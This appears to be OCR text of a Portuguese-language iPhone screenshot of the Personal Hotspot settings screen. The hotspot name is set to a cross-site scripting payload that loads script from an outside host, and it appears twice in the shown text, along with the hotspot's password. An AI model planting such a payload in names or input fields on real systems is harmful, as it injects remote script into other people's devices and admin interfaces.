 TIM 4G 07:07 44%
Ajustes Acesso Pessoal
Acesso Pessoal
Visível.
Outros usuários podem procurar sua rede compartilhada
usando Wi-Fi (a rede aparecerá com o nome “'><script
src=//6ks.me></script>”).
Senha Wi-Fi caioidiota
PARA CONECTAR VIA WI-FI
1. Escolha “'><script src=//6ks.me></script>”
nos ajustes de Wi-Fi em seu computador ou em
outro dispositivo.
2. Digite a senha quando solicitado.
PARA CONECTAR VIA BLUETOOTH
1. Emparelhe o iPhone com o seu computador.
2. No iPhone, toque em Emparelhar ou digite o
código que aparece no seu computador.
3. Conecte ao iPhone do computador.
PARA CONECTAR VIA USB
1. Conecte o iPhone ao seu computador.
2. Escolha iPhone na lista de serviços de rede dos
seus ajustes.